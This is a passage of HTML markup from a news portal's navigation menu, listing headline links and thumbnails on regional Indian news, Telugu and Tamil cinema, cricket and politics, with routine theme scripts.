                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "3708";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "927";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_60 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "td_block_mega_menu";
block_tdi_60.post_count = "4";
block_tdi_60.found_posts = "918";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "230";
tdBlocksArray.push(block_tdi_60);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_60" id="tdi_61" data-td_block_id="tdi_60" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_60"  id="tdi_62" data-td_block_id="tdi_60" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_60 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" class="td-image-wrap " title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate">Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" class="td-image-wrap " title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp 218w, https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!">BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_63 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" ><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_mega_menu";
block_tdi_63.post_count = "4";
block_tdi_63.found_posts = "10646";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "2662";
tdBlocksArray.push(block_tdi_63);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_63" id="tdi_64" data-td_block_id="tdi_63" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_65" data-td_block_id="tdi_63" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_66" data-td_block_id="tdi_63" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_67" data-td_block_id="tdi_63" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_68" data-td_block_id="tdi_63" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_69" data-td_block_id="tdi_63" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_70" data-td_block_id="tdi_63" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_71" data-td_block_id="tdi_63" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_72" data-td_block_id="tdi_63" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_73" data-td_block_id="tdi_63" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_74" data-td_block_id="tdi_63" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_75" data-td_block_id="tdi_63" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_76" data-td_block_id="tdi_63" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_77" data-td_block_id="tdi_63" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_78" data-td_block_id="tdi_63" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_79" data-td_block_id="tdi_63" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_80" data-td_block_id="tdi_63" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_81" data-td_block_id="tdi_63" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_82" data-td_block_id="tdi_63" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_83" data-td_block_id="tdi_63" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_84" data-td_block_id="tdi_63" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_85" data-td_block_id="tdi_63" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_86" data-td_block_id="tdi_63" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_87" data-td_block_id="tdi_63" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_88" data-td_block_id="tdi_63" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_89" data-td_block_id="tdi_63" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/north-india-weather-alert-snow-rain-disrupt-life-as-imd-forecasts-more-storms/"  rel="bookmark" class="td-image-wrap " title="North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Snow-Rain-Fog-North-India-Braces-for-Severe-Weather-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Snow-Rain-Fog-North-India-Braces-for-Severe-Weather-218x150.webp 218w, https://themangonews.com/storage/2026/01/Snow-Rain-Fog-North-India-Braces-for-Severe-Weather-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Snow, Rain &amp; Fog! North India Braces for Severe Weather" title="North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/north-india-weather-alert-snow-rain-disrupt-life-as-imd-forecasts-more-storms/"  rel="bookmark" title="North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms">North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" class="td-image-wrap " title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp 218w, https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big Relief for Vehicle Buyers!" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom">No More RTO Visits! Telangana Lets You Register Your New Car&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/modis-big-rally-in-tamil-nadu-nda-unites-12-parties-palaniswami-gets-cm-face-role/"  rel="bookmark" class="td-image-wrap " title="Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Modi-Arrives-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Modi-Arrives-218x150.webp 218w, https://themangonews.com/storage/2026/01/Modi-Arrives-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Modi Arrives!" title="Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/modis-big-rally-in-tamil-nadu-nda-unites-12-parties-palaniswami-gets-cm-face-role/"  rel="bookmark" title="Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!">Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
